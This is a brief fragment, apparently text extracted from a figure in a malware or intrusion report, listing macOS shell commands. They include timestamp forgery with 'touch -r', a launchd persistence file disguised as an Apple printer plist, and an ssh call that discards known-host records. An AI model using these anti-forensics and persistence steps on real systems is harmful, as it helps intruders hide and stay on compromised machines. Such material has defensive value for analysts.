 61.78.62.21
rm /tmp/x
touch –r r2util rutil
touch –r profile .cache
touch –r
com.cisco.anyconnect.aciseagentd.p
list com.apple.xsprinter.plist
launchd
rutil
bash
ssh user@ip -o UserKnownHostsFile=/dev/null